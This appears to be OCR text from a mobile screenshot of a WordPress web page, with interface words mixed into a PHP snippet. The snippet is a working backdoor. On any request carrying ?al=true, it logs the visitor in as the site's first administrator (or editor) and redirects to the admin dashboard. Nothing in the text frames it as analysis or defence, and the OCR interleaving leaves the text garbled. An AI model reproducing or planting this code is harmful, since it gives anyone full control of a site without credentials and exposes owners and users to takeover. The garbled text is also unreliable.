
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GROEK
0